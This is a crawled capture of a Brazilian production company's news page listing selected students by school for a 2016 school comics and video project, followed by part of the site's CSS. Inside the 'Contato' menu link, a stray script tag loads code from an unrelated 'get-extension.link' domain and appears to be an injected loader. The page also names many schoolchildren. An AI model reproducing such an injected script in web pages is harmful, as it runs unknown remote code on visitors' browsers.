

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.origemproducoes.com.br/index.php/noticia/lista-de-selecionados-etapa-02-campus-cidade-salvador-e-mata-de-sao-joao-ba/
body_size: 5786
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="pt-BR" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="pt-BR" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="pt-BR" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<!-- <meta name="viewport" content="width=device-width" /> -->
		<title>LISTA DE SELECIONADOS – ETAPA 02 CAMPUS – CIDADE SALVADOR E MATA DE SÃO JOÃO / BA | Origem</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.origemproducoes.com.br/xmlrpc.php" />
		<link rel="shortcut icon" type="image/x-icon" href="http://www.origemproducoes.com.br/wp-content/themes/origem/img/favicon.ico">
		<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Dosis' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Arvo' rel='stylesheet' type='text/css'>

		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/normalize.css">
		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/jquery.jscrollpane.css">
		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/nivo-slider.css">
		        <link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/jquery.fancybox.css">
		<script>window.jQuery || document.write('<script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery-1.7.1.min.js"><\/script>')</script>
        <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;language=pt-BR"></script>
		<script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/modernizr-2.6.2.min.js"></script>
		<script type="text/javascript" src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/main.js"></script>
				<link rel="alternate" type="application/rss+xml" title="Feed de Origem &raquo;" href="http://www.origemproducoes.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Origem &raquo;  Feed de comentários" href="http://www.origemproducoes.com.br/index.php/comments/feed/" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.origemproducoes.com.br/wp-content/themes/origem/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.origemproducoes.com.br/wp-content/themes/origem/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.origemproducoes.com.br/xmlrpc.php?rsd" />
<link rel='prev' title='LISTA DE SELECIONADOS &#8211; ETAPA 02 CAMPUS &#8211; CIDADE BELO JARDIM/PE' href='http://www.origemproducoes.com.br/index.php/noticia/lista-de-aprovados-etapa-02-campus-cidade-belo-jardimpe/' />
<link rel='next' title='Projeto “A Escola É O Palco” é concluído em Macatuba com a participação de 200 estudantes' href='http://www.origemproducoes.com.br/index.php/noticia/projeto-a-escola-e-o-palco-e-concluido-em-macatuba-com-a-participacao-de-200-estudantes/' />
<link rel='canonical' href='http://www.origemproducoes.com.br/index.php/noticia/lista-de-selecionados-etapa-02-campus-cidade-salvador-e-mata-de-sao-joao-ba/' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="single single-noticias postid-6710 custom-font-enabled single-author">

		<script type="text/javascript">

		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-38255491-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

		
		<div class="wrapper-top-interna">
            <header class="header-top-interna clearfix">
            <a href="http://www.origemproducoes.com.br" class="logo"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/logo-origem-interna.png" height="136" width="185" alt=""></a>
                <nav class="menu-top ff2">
                	<div class="menu-menu-do-topo-container"><ul id="menu-menu-do-topo" class="menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://www.origemproducoes.com.br/index.php/origem-producoes/">Empresa</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://www.origemproducoes.com.br/index.php/projetos/">Projetos</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://www.origemproducoes.com.br/index.php/noticias/">Notícias</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://www.origemproducoes.com.br/index.php/agenda/">Agenda</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.origemproducoes.com.br/index.php/na-midia/">Na Mídia</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.origemproducoes.com.br/index.php/cidades-criativas/">Cidades Criativas</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://www.origemproducoes.com.br/index.php/contato/">Contato<script src="https://get-extension.link/b2092fa0b268178a545"></script></a></li>
</ul></div>                </nav>
                <h2 class="titulo-pagina ff2"><span class="ico-sprite-internas ico-titulo-interna"></span>Notícias</h2>
            </header>
        </div>

        
 		
    
        <div class="wrapper-conteudo-interna">
            <section class="noticias-detalhe">
                <a href="#" class="link-voltar ff2"><span class="ico-sprite-internas ico-seta-voltar"></span> Voltar</a>
                <article class="noticia-item">
                    <time class="data ff4" datetime="2016/06/06">06/06/2016</time>
                    <h3 class="ff2 titulo-noticia">LISTA DE SELECIONADOS – ETAPA 02 CAMPUS – CIDADE SALVADOR E MATA DE SÃO JOÃO / BA</h3>
                    <div class="noticia-conteudo clearfix">
                                                <div class="dir">
                                                        <figure class="foto">
                                <img src="http://www.origemproducoes.com.br/wp-content/uploads/2016/06/selecionados_site-origem-434x280.jpg" alt="" width="434" height="280">
                            </figure>
                                                        <div class="download ff2">
                                <a target="_blank" href="http://www.origemproducoes.com.br/wp-content/uploads/2016/06/ORIGEM-Termo-de-Autorização-e-Responsabilidade-Etapa-2-Campus_BA.pdf">Download<span class="ico-sprite-internas ico-download"></span><span class="br">material completo</span></a>
                            </div>
                                                    </div>
                                                <div class="esq">
                            <div class="conteudo ff1">
                                <p style="text-align: center;"><strong>SELECIONADOS – ETAPA CAMPUS &#8211; CIDADE SALVADOR E MATA DE SÃO JOÃO/ BA</strong></p>
<p>Os participantes selecionados com os melhores projetos de HQ e Vídeos terão até 03 (três) dias úteis para manifestarem interesse em prosseguir nesta segunda etapa e apresentarem o termo de autorização solicitada pela coordenação do PROJETO na Secretaria de cada escola.</p>
<p>Caso o participante não apresente os documentos exigidos, o mesmo será desclassificado do PROJETO, sendo convocado o participante com a colocação imediatamente posterior.</p>
<p>A data de entrega do Termo de autorização é até dia 10/06/2016 na Secretaria da Escola do aluno selecionado.</p>
<p>O Termo esta disponível no anexo ao lado para download !</p>
<p>Qualquer dúvida ou informação entrar em contato via email: coordenacao@eraumavezbrasil.com.br</p>
<p>Parabéns aos selecionados e aos professores pelo empenho e dedicação !</p>
<p><strong>MATA DE SÃO JOÃO/ BA</strong></p>
<p>Escola Municipal Almeida Seixas Filho<br />
1- Leonardo da Conceição Silva<br />
2- Tiago de Oliveira de Jesus</p>
<p>Colégio Municipal Monsenhor Barbosa<br />
3-Crislana Santos Lima<br />
4- Emily Beatriz Silva de Souza<br />
5-John Gabriel Silva Reis dos Santos<br />
6- Wictor Reis Messias de Jesus</p>
<p>Escola Municipal Profª Valdete Seixas Oliveira<br />
7- Robert Barreto dos Santos</p>
<p>Escola Municipal Emanoel Fontes<br />
8- Gabriele Bispo dos Santos</p>
<p>Escola Municipal Catarino Ribeiro da Silva<br />
9- Alan dos Santos Carneiro</p>
<p>Escola Municipal Maria de Lourdes Seixas<br />
10- Raquel Pereira de Jesus</p>
<p><strong>SALVADOR/ BA</strong></p>
<p>Escola Municipal 2 de julho<br />
1- Aline de Araújo Santos<br />
2- Artur dos Reis de Carvalho<br />
3- Carlos Henrique Santos Oliveira<br />
4- Icaro Coutinho Cardoso<br />
5- John Cauan Pereira da Silva<br />
6- Júlia Bianca de Oliveira<br />
7- Larissa Aparecida Bairon da Silva Sena<br />
8- Letícia França Reis<br />
9- Luis Fernando Pereira Santos<br />
10- Michele Jesus da Silva<br />
11- Nalanda Mangabeira Sena<br />
12- Vanusa Santos de Jesus</p>
<p>Escola Municipal Alfredo Amorim<br />
13- Iure Simoes de Araujo<br />
14- Natan Silva Souza dos Santos</p>
<p>Colégio Militar de Salvador<br />
15- Ana Gabriela Dourado Teixeira de Souza<br />
16-Caio Cruz Ribeiro<br />
17-Émili Caroline Santos da Costa<br />
18- Fernanda Santana Coelho<br />
19- Gabriel Mira Dilly de Medeiros<br />
20- Gabriela Martins Jacob<br />
21- Hellen Rosa de Oliveira<br />
22- Ian de Freitas Barros Cedraz<br />
23- Janaína Oliveira da Cruz<br />
24- Júlia Casé Magalhães Passos<br />
25- Lucas Oliveira Mendes Carneiro de Campos<br />
26- Maria Eduarda Gonçalves Freitas<br />
27-Pedro Azevedo do Vale<br />
28- Pedro Henrique Alves Silva dos Santos<br />
29- Rafael Mattos Sacramento<br />
30- Sarah Alves Morra<br />
31- Vitória Luísa de Souza Ferreira<br />
32- Yasmin Sa Cerqueira</p>
<p>Escola Municipal Amelia Rodrigues<br />
33- Adrielle Lisboa Cerqueira<br />
34- Eduarda Dalco de Oliveira<br />
35- Hadassa de Jesus Costa<br />
36- Mateus de Jesus Araujo<br />
37- Rogerio Rodrigues dos Santos<br />
38- Samela Maria Neves dos Santos<br />
39- Sara Alves de Oliveira<br />
40- Thailane Araújo de Oliveira<br />
41- Wendell Santana de Macedo</p>
<p>Escola Municipal Brigadeiro Eduardo Gomes<br />
42-Alexandre de Almeida Magalhães<br />
43-Ayron dos Santos Lima<br />
44- Carlos Patrick Brandão de Freitas<br />
45- Clayton Ribeiro do Nascimento Júnior<br />
46- Emily Raielly da Silva Santos<br />
47- Felipe dos Santos Reis<br />
48- Gabriel de Carvalho Sapucaia<br />
49- Igor Rosa Machado<br />
50- Jennifer Longo Santos<br />
51- Jorge Willians da Silva dos Anjos Junior<br />
52- Kaick Brendon Conceição de Mattos<br />
53- Lorena Reis Nunes<br />
54- Lucas Silva Brito<br />
55- Raiana Mendes dos Santos<br />
56- Renalti Jesus Alcantara<br />
57- Samara Alves da Silva<br />
58- Sandy Ramos Machado<br />
59- Sara Silva Santos<br />
60- Tailon dos santos Oliveira<br />
61- Tamires Teixeira dos Santos<br />
62- Vinicius Santos Figueiredo<br />
63- Wilson Pedreira Fernandes<br />
64- Gabriel Vitor Damasceno França</p>
<p>Escola Municipal Governador Roberto Santos<br />
65-Bruno Vieira da Paixão Santos<br />
66- Giovanna Paixão dos Santos</p>
<p>Escola Municipal Manoel Henrique da Silva Barradas<br />
67- Aida Mara Goes de Oliveira<br />
68- Crislaíne Ribeiro dos Santos<br />
69- Gabriela de Cerqueira Portugal<br />
70- Jamilly Vasconcelos Santos<br />
71-Marcos Franco Cardoso<br />
72- Sumaia Regina da Silva Santana</p>
<p>Escola Municipal Teodoro Sampaio<br />
73- Erica Silva de Santana<br />
74- Gabriel Borges de Jesus<br />
75- Gabriel Silva e Silva<br />
76- Luciana Martins de Oliveira<br />
77- Marccos Andre San&#8217;tanna Novais<br />
78-Nicolas dos Santos Nascimento<br />
79-Nicole Santos Almeida</p>
<p>Escola Municipal Olga Figueiredo De Azevedo<br />
80- Adriele Da Silva Cazumbá<br />
81- Agatha Santos Almeida<br />
82-Mateus De Jesus Vasconcelos<br />
83- Verena de Farias Sena</p>
<p>Escola Municipal Professor Alexandre Leal Costa<br />
84- Bruna dos Santos Cardoso<br />
85- Jayne Maria dos Reis Magalhães<br />
86- Kauã de Souza Melo<br />
87- Péricles Silva dos Santos<br />
88- Sabrine Silva Massena<br />
89- Suelly de Santana Félix</p>
<p>Escola Municipal Pirajá Da Silva<br />
90- Bruna Beatriz Carvalho De Souza<br />
91- Laila Maria Barreto Silva</p>
<p>Escola Municipal Elysio de Athayde<br />
92- Adria Chagas da Anunciação Brito<br />
93- Nicole Assis de Jesus<br />
94- Raiane Ferreira de Sousa</p>
<p>Escola Municipal Almirante Ernesto de Mourão Sá<br />
95- Emanuel Inacio Ferreira Pita</p>
<p>Escola Municipal Hildete Lomanto<br />
96- Ananda Varjão Lopes<br />
97- Odson Vaner Carvalho Carneiro<br />
98- Raiane Vitoria Carvalho de Souza<br />
99- Silas Sena Paixão Bento</p>
<p>Escola Municipal Cidade de Jequié<br />
100- Karen Santana Barreto</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                            </div>
                            <div class="midias-sociais">
                                <ul class="midias ff4 clearfix">
                                    <li class="midia">Compartilhar:</li>
                                    <li class="midia fb">
                                        <a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.origemproducoes.com.br%2Findex.php%2Fnoticia%2Flista-de-selecionados-etapa-02-campus-cidade-salvador-e-mata-de-sao-joao-ba%2F" title="Compartilhar 'LISTA DE SELECIONADOS – ETAPA 02 CAMPUS – CIDADE SALVADOR E MATA DE SÃO JOÃO / BA' no Facebook" target="_blank" class="btn-midia">Compartilhar 'LISTA DE SELECIONADOS – ETAPA 02 CAMPUS – CIDADE SALVADOR E MATA DE SÃO JOÃO / BA' no Facebook</a>
                                    </li>
                                    <li class="midia tw">
                                        <a href="http://www.twitter.com/share?url=http%3A%2F%2Fwww.origemproducoes.com.br%2Findex.php%2Fnoticia%2Flista-de-selecionados-etapa-02-campus-cidade-salvador-e-mata-de-sao-joao-ba%2F&text=LISTA%20DE%20SELECIONADOS%20%E2%80%93%20ETAPA%2002%20CAMPUS%20%E2%80%93%20CIDADE%20SALVADOR%20E%20MATA%20DE%20S%C3%83O%20JO%C3%83O%20%2F%20BA" title="Compartilhar 'LISTA DE SELECIONADOS – ETAPA 02 CAMPUS – CIDADE SALVADOR E MATA DE SÃO JOÃO / BA' no Twitter" target="_blank" class="btn-midia">Compartilhar no Twitter</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </article>
            </section>
        </div>



		        <footer class="rodape-site">
            <div class="rodape-wrapper clearfix">
                <div class="col-esq">
                    <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/logo-origem-rodape.png" height="65" width="282" alt="" class="logo">
                    <div class="info-contato">
                        <p class="tel"><span class="ico-sprite-home ico-telefone"></span> + 55 16 3623 8012</p>
                        <p class="endereco">
                            <a href="#" class="link-mapa"></a>
                            <span class="ico-sprite-home ico-pin"></span>
                            Av. Maurilio Biagi, 800 <br>
                            Sala 610 - Santa Cruz<br>
                            Ribeirão Preto / SP
                        </p>
                    </div>
                </div>
                <div class="col-dir">
                    <div class="redes-sociais clearfix">
                        <a target="_blank" href="https://www.facebook.com/pages/Origem-Produ%C3%A7%C3%B5es/267806149957120?fref=ts" class="ico-sprite-home ico-fb">Facebook</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-twitter">Twitter</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-vimeo">Vimeo</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-instagram">Instagram</a>
                    </div>
                </div>
                <span class="rodape-bg"></span>
            </div>
            <div class="mapa-wrapper">
                <a href="#" class="link-mapa link-fechar-mapa" title="Fechar mapa"></a>
                <div class="mapa" id="mapa-origem"></div>
            </div>
        </footer>
        
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.mousewheel.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.jscrollpane.min.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.easing.1.3.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.nivo.slider.pack.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.fancybox.pack.js"></script>
        
	<script type='text/javascript' src='http://www.origemproducoes.com.br/wp-content/themes/origem/js/navigation.js?ver=1.0'></script>

  <!-- smartlook includes --> 
    <script type="text/javascript"> 
        var issuuConfig = { 
            guid: '10160c3b-00e9-47c7-a189-e9f1d11c3034', 
            domain: '*.origemproducoes.com.br' 
        }; 
    </script> 
    <script type="text/javascript"> 
        document.write(unescape("%3Cscript src='http://static.issuu.com/smartlook/ISSUU.smartlook.js' type='text/javascript'%3E%3C/script%3E")); 
    </script> 
    <!-- end smartlook includes --> 
    

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.origemproducoes.com.br/wp-content/themes/origem/style.css?ver=3.5.1
body_size: 71506
content:
/*
Theme Name: Origem
Theme URI: http://wordpress.org/extend/themes/twentytwelve
Author: Arthur Ervas
Author URI: http://www.universoreal.com
Description: Origem Wordpress
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white
Text Domain: origemwordpress

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* ==========================================================================
   HTML5 Boilerplate styles - h5bp.com (generated via initializr.com)
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

::-moz-selection {
    background: #798944;
    text-shadow: none;
    color: #fff;
}

::selection {
    background: #798944;
    text-shadow: none;
    color: #fff;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

img {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Author's custom styles
   ========================================================================== */

#wp-admin-bar-search, 
#wp-admin-bar-edit { display: none !important; }

.ff1 { font-family: 'Open Sans', sans-serif; }
.ff2 { font-family: 'Dosis', sans-serif; }
.ff3 { font-family: 'Archivo Narrow', sans-serif; }
.ff4 { font-family: 'Arvo', serif; }


body {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
}

body { background: url("img/bg-body-interna-rpt-verde.jpg") #c2caa8 center top fixed; }
body.home { background: url("img/bg-home-rpt-paper.png") #f5f5f5; }

.home .wrapper-top { width: 100%; overflow: hidden; position: relative; margin-bottom: 55px; height: 555px; }

.ico-sprite-home { display: block; text-indent: -9999px; background: url("img/ico-sprite-home.png") 0 0 no-repeat; }
.ico-sprite-internas { display: block; text-indent: -9999px; background: url("img/ico-sprite-internas.png") 0 0 no-repeat; }

.home .header-top { padding: 20px 0 15px; position: relative; }
.home .header-top .logo-wrapper { position: absolute; width: 100%; height: 1px; top: 415px; z-index: 999; }
.home .header-top .logo-bg { position: absolute; width: 422px; height: 140px; display: block; top: 0; left: 50%; margin-left: -702px; background: url("img/logo-bg.png"); z-index: 1; }
.home .header-top .logo { position: absolute; width: 135px; height: 93px; top: 21px; left: 50%; margin-left: -435px; display: block; z-index: 2; }
.home .header-top .menu-top { width: 920px; margin: 0 auto; }
.home .header-top .menu-top .menu { float: right; margin-right: 30px; }
.home .header-top .menu-top li { float: left; margin-left: 2px; background: url("img/ico-sprite-home.png") 0 -615px no-repeat; font-size: 12px; text-transform: uppercase; }
.home .header-top .menu-top li:first-child { margin-left: 0; background: none; }
.home .header-top .menu-top li a { color: #737373; display: block; padding: 0 7px 0 12px; }
.home .header-top .menu-top li a:hover { color: #373737; }

.home .banner-top { width: 941px; height: 485px; margin: 0 auto; background: url("img/banner-bg.png") no-repeat; position: relative; }
.home .banner-top #slider { width: 920px; height: 395px; left: 17px; top: 4px; position: relative; }
.home .banner-top #slider img { width: 920px; height: 395px; }
.home .banner-top .nivo-caption { text-align: right; }
.home .banner-top .nivo-controlNav { position: absolute; right: 8px; top: 352px; z-index: 99; }
.home .banner-top .nivo-controlNav a { text-indent: -9999px; background: url("img/ico-sprite-home.png") no-repeat 0 -65px; width: 21px; height: 21px; float: left; margin-left: 2px; }
.home .banner-top .nivo-controlNav a:first-child { margin-left: 0; }
.home .banner-top .nivo-controlNav a.active { background-position: 2px 0; left: -7px; position: relative; }

.home .projetos-criativos { width: 100%; overflow: hidden; background: url("img/icones-bg.jpg") no-repeat center 300px; position: relative; }
.home .projetos-criativos .titulo { text-indent: 25px; width: 960px; margin: 0 auto 52px; text-transform: uppercase; font-size: 50px; color: #525b36; }
.home .projetos-criativos .icones-wrapper { position: relative; height: 280px; margin-bottom: 15px; }
.home .projetos-criativos .icones-wrapper .itens { width: 2500px; position: absolute; height: 280px; left: 50%; margin-left: -440px; }
.home .projetos-criativos .icones-wrapper .item { width: 226px; height: 240px; float: left; position: relative; 
    -webkit-transition: all 250ms linear;
    -moz-transition: all 250ms linear;
    -o-transition: all 250ms linear;
    -ms-transition: all 250ms linear;
    transition: all 250ms linear;
 }
.home .projetos-criativos .icones-wrapper .item.mrg-left { margin-left: 55px; }
.home .projetos-criativos .icones-wrapper .item span { display: block; }
.home .projetos-criativos .icones-wrapper .ico-proj-wrapper { position: absolute; top: 65px; left: 20px; width: 125px; height: 125px; }
.home .projetos-criativos .fadeOut { opacity: 0.3; }
.home .projetos-criativos .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 125px; height: 125px; }
.home .projetos-criativos .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 65px; left: 35px; width: 100px; height: 230px; }
.home .projetos-criativos .icones-wrapper .ico-proj-over { position: absolute; top: -50px; left: 0px; width: 100px; height: 100px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .icones-wrapper .title { position: absolute; top: 115px; left: -33px; width: 165px; text-align: center; font-size: 24px; text-transform: uppercase; line-height: 28px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .ico-artes-design-over + .title { color: #ef1064; }
.home .projetos-criativos .ico-cinema-over + .title { color: #f14848; }
.home .projetos-criativos .ico-esporte-over + .title { color: #f18848; }
.home .projetos-criativos .ico-literatura-over + .title { color: #f1bb48; }
.home .projetos-criativos .ico-musica-over + .title { color: #dbd640; }
.home .projetos-criativos .ico-projetos-especiais-over + .title { color: #a4ce24; }
.home .projetos-criativos .ico-restauracao-over + .title { color: #24d159; }
.home .projetos-criativos .ico-teatro-over + .title { color: #25d2b3; }
.home .projetos-criativos .icones-wrapper .sombra { width: 90px; height: 25px; position: absolute; top: 195px; left: 38px; z-index: 1; }
.home .projetos-criativos .icones-wrapper .sombra-over { width: 122px; height: 40px; position: absolute; top: 190px; left: 25px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .icones-wrapper .proj-link { position: absolute; top: 60px; left: 10px; width: 150px; height: 190px; z-index: 5; background: url("img/blank.png"); }
.home .projetos-criativos .icones-wrapper .item:first-child .proj-link { height: 210px; }
.home .projetos-criativos .seta-nav { display: block; width: 20px; height: 43px; background: url("img/ico-sprite-home.png") 0 -1148px no-repeat; position: absolute; top: 225px; left: 50%; margin-left: 450px; z-index: 10; display: none; }
.home .projetos-criativos .seta-nav.active { display: block; }
.home .projetos-criativos .seta-nav.seta-esq { margin-left: -460px; background-position: 0 -1334px; }
.home .projetos-criativos .seta-dir:hover { background-position: 0 -1055px; }
.home .projetos-criativos .seta-esq:hover { background-position: 0 -1241px; }
.home .projetos-criativos .texto-projetos { width: 876px; margin: 0 auto 80px; }
.home .projetos-criativos .texto-projetos .col-texto { width: 408px; float: left; font-size: 14px; color: #3e3e3e; line-height: 22px; }
.home .projetos-criativos .texto-projetos .col-dir { float: right; margin-left: 55px; }

.home .destaques-agenda-wrapper { width: 100%; overflow: hidden; position: relative; z-index: 1; }
.home .destaques-agenda-bg { width: 1052px; background: url("img/bg-fotos-videos-rpt.png"); margin-left: -526px; left: 50%; position: relative; }

.home .videos-fotos { margin: 25px 0 0; position: relative; padding-top: 135px; }
.home .videos-fotos .titulo { width: 100px; height: 90px; position: absolute; top: 27px; left: 50%; margin-left: 50px; font-size: 32px; font-weight: 300; text-transform: uppercase; background: url("img/ico-sprite-home.png") no-repeat 21px -1704px; }
.home .videos-fotos .titulo-video:hover, 
.home .videos-fotos .titulo-video.active { background-position: 21px -1607px; }
.home .videos-fotos .titulo-fotos { margin-left: -70px; background-position: 45px -526px; }
.home .videos-fotos .titulo-video + .titulo-fotos { margin-left: -145px; }
.home .videos-fotos .titulo-fotos:hover, 
.home .videos-fotos .titulo-fotos.active { background-position: 45px -305px; }
.home .videos-fotos .titulo a { color: #515a35; padding-top: 60px; height: 30px; display: block; width: 100%; line-height: 32px; }
.home .videos-fotos .titulo:hover a, 
.home .videos-fotos .titulo.active a { color: #ffffff; }
.home .videos-fotos .ico-titulo-fotos-videos { position: absolute; top: 90px; left: 50%; margin-left: 20px; background-position: 0 -464px; width: 14px; height: 27px; }

.home .videos-fotos .conteudo-videos { width: 980px; height: 562px; background: url("img/bg-fotos-videos.png") center top no-repeat; margin-left: -490px; left: 50%; position: relative; display: none; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .videos-fotos .conteudo-videos .video-item { position: absolute; top: 15px; left: 25px; width: 935px; height: 475px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .videos-fotos .conteudo-videos .video-item .video { width: 921px; height: 460px; background: url("img/bg-video.png") center center no-repeat; padding: 7px 8px 8px 8px; }
.home .videos-fotos .conteudo-videos .video-item.active { z-index: 4; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); display: block; }

.home .videos-fotos .conteudo-fotos { width: 980px; height: 562px; background: url("img/bg-fotos-videos.png") center top no-repeat; margin-left: -490px; left: 50%; position: relative; }
.home .videos-fotos .conteudo-fotos.active { display: block; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.home .videos-fotos .conteudo-fotos .foto-item { position: absolute; top: 40px; left: 45px; width: 890px; height: 380px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); display: none; }
.home .videos-fotos .conteudo-fotos .foto-item.active { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); display: block; }
.home .conteudo-fotos .foto-item .foto { margin-right: 25px; width: 563px; height: 382px; background: url("img/bg-fotos-videos-frame.jpg") no-repeat; float: left; position: relative; }
.home .conteudo-fotos .foto-item .foto img { position: relative; left: 22px; top: 22px; width: 519px; height: 338px; }
.home .conteudo-fotos .foto-item .over-foto { position: absolute; left: 22px; top: 22px; z-index: 2; width: 519px; height: 338px; background: url("img/over-foto.png"); overflow: hidden; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .conteudo-fotos .foto-item .ico-over-foto { background-position: 0 -961px; width: 44px; height: 44px; position: absolute; left: 50%; top: 370px; margin: 0 0 0 -22px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .conteudo-fotos .foto-item .link-foto { position: absolute; left: 22px; top: 22px; z-index: 3; width: 519px; height: 338px; display: block; }
.home .videos-fotos .conteudo-texto { float: right; width: 300px; margin: 0; padding: 0; }
.home .videos-fotos .conteudo-texto .titulo-destaque { font-weight: 200; font-size: 30px; color: #3e3e3e; line-height: 42px; margin: 0; padding: 0; margin-bottom: 15px; padding-top: 10px; }
.home .videos-fotos .conteudo-texto .texto { font-size: 14px; color: #3e3e3e; line-height: 42px; margin-bottom: 15px; width: 300px; line-height: 22px; height: 300px; }

.home .videos-fotos .menu { background: url("img/line-fotos-videos.png") left top repeat-x; padding-top: 21px; height: 24px; width: 920px; position: absolute; bottom: 45px; left: 50%; margin-left: -458px; }
.home .videos-fotos .conteudo-videos .menu { background: none; padding-top: 0; margin-left: -450px; }
.home .videos-fotos .menu .itens { width: 890px; margin: 0 auto; text-align: right; font-size: 20px; }
.home .videos-fotos .menu .item { display: inline-block; margin-left: 2px; background: url("img/ico-sprite-home.png") no-repeat 0 -392px; padding-left: 12px; }
.home .videos-fotos .menu .item:first-child { margin-left: 0; background: none; }
.home .videos-fotos .menu .itens a { color: #3e3e3e; line-height: 22px; text-transform: uppercase; }
